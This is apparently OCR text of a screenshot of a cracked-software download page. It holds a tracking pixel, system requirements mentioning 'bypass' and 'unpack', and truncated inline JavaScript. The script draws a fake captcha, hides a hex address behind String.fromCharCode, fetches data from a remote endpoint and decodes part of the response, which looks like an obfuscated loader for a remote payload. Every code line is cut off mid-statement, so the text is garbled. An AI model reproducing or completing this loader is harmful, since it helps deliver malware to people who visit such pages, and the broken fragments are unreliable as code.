
2026-02-20
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz CPU for bypass
RAM:
4 GB for tools
Disk space:
64 GB for unpack